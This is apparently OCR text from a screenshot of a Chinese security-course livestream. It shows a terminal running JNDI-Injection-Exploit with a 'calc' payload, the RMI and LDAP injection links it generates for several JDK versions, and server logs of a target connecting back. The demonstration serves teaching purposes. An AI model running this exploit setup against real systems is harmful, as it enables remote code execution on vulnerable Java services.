 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
35:48
正在讲话: 小迪安全;
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
2023-07-18 16:40:35 [RMISERVER]  >> Is RMI.lookup call for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 16:40:35 [RMISERVER]  >> Closing connection
2023-07-18 16:40:35 [RMISERVER]  >> Have connection from /119.98.140.55:25142
2023-07-18 16:40:35 [RMISERVER]  >> Reading message...
2023-07-18 16:40:35 [RMISERVER]  >> Is RMI.lookup call for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 16:40:35 [RMISERVER]  >> Closing connection
^Croot@xiaodi:~# ^C
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117cle^C
root@xiaodi:~# clear
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 20:31:37 [RMISERVER]  >> Have connection from /119.98.140.55:42688
聊天
+1
入
脚本小子吃香香
zero.
好难
KingJohn
@Springboot
KingJohn
xxxxx.run
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 23,1 1 会话 CAP NUM
英
20:46
2023-07-18